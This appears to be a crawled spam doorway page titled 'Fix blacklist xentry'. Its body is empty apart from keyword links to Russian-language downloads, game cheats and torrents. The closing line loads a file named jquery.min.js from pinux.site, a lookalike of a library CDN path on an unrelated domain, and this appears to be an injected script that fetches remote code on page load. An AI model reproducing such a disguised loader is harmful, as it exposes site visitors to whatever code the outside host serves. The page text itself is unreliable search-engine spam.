

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-fix-blacklist-xentry.html
body_size: 1823
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fix blacklist xentry - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fix blacklist xentry</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-dyuma-dama-s-kameliyami-skachat-knigu-besplatno.html">Дюма дама с камелиями скачать книгу бесплатно</a></li>
                                <li><a href="sg982-coreldraw-portable-7.html">Coreldraw portable 7</a></li>
                                <li><a href="sg982-belousov-zhenya-skachat-albom.html">Белоусов женя скачать альбом</a></li>
                                <li><a href="sg982-skachat-chit-vip-dlya-varfeys.html">Скачать чит вип для варфейс</a></li>
                                <li><a href="sg982-windows-7-otklyuchenie-proverki-drayverov.html">Windows 7 отключение проверки драйверов</a></li>
                                <li><a href="sg982-skachat-paint-to-sai-na-russkom.html">Скачать паинт то саи на русском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-lomakin-mirovaya-ekonomika-skachat-pdf.html">Ломакин мировая экономика скачать pdf</a></li>
                                            <li><a href="sg982-skachat-igru-klondayk-propavshaya-ekspediciya.html">Скачать игру клондайк пропавшая экспедиция</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-simulyator-poezdov-2009.html">Симулятор поездов 2009</a></li>
                                            <li><a href="sg982-skachat-vindiktus.html">Скачать виндиктус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-temy-dlya-pover-poynt.html">Темы для повер пойнт</a></li>
                                            <li><a href="sg982-bitva-ekstrasensov-torrent-9-sezon.html">Битва экстрасенсов торрент 9 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-raspisanie-gorodskih-avtobusov-sarapul-novoe.html">Расписание городских автобусов сарапул новое</a></li>
                                            <li><a href="sg982-prezentacii-na-temu-drevniy-rim.html">Презентации на тему древний рим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
